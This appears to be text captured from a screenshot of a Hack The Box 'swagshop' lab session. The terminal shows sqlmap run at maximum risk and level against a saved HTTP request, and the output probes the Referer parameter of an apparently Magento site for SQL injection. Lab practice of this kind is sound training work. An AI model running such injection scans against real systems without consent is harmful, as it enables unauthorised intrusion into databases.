 anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
[04:12:02] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[*] ending @ 04:12:02 /2021-08-21/
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ sqlmap -r t.txt --risk 3 --level 5 --batch --threads 10
{1.5.8.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 04:12:11 /2021-08-21/
[04:12:11] [INFO] parsing HTTP request from 't.txt'
[04:12:12] [INFO] testing connection to the target URL
[04:12:12] [CRITICAL] unable to retrieve page content
[04:12:12] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[*] ending @ 04:12:12 /2021-08-21/
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ sqlmap -r y.txt --risk 3 --level 5 --batch --threads 10
{1.5.8.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 04:12:33 /2021-08-21/
[04:12:33] [INFO] parsing HTTP request from 'y.txt'
[04:12:34] [INFO] testing connection to the target URL
[04:12:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:12:35] [INFO] testing if the target URL content is stable
[04:12:35] [INFO] target URL content is stable
[04:12:35] [INFO] testing if parameter 'Referer' is dynamic
[04:12:35] [WARNING] parameter 'Referer' does not appear to be dynamic
[04:12:36] [WARNING] heuristic (basic) test shows that parameter 'Referer' might not be injectable
[04:12:36] [INFO] testing for SQL injection on parameter 'Referer'
[04:12:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:12:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
Magento
HOME PAGE